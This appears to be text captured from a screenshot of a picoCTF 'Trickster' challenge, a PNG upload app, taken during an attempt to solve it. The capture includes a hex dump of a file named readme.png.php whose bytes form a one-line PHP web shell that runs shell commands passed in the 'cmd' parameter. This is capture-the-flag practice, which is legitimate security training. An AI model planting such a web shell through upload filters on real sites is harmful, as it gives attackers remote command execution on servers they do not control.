 atlas.picoctf.net:55641
Welcome to my PNG processing app
Error: The file is not a valid PNG image: 3c3f7068
Browse... No file selected. Upload File
Open
readme.png.php
/home/kali/Desktop/pico/Trickster
00000000 3C 3F 70 68 70 20 73 79 73 74 65 6D 28 24 5F 47 <?php system($_G
00000010 45 54 5B 27 63 6D 64 27 5D 29 3B 20 3F 3E ET['cmd']); ?>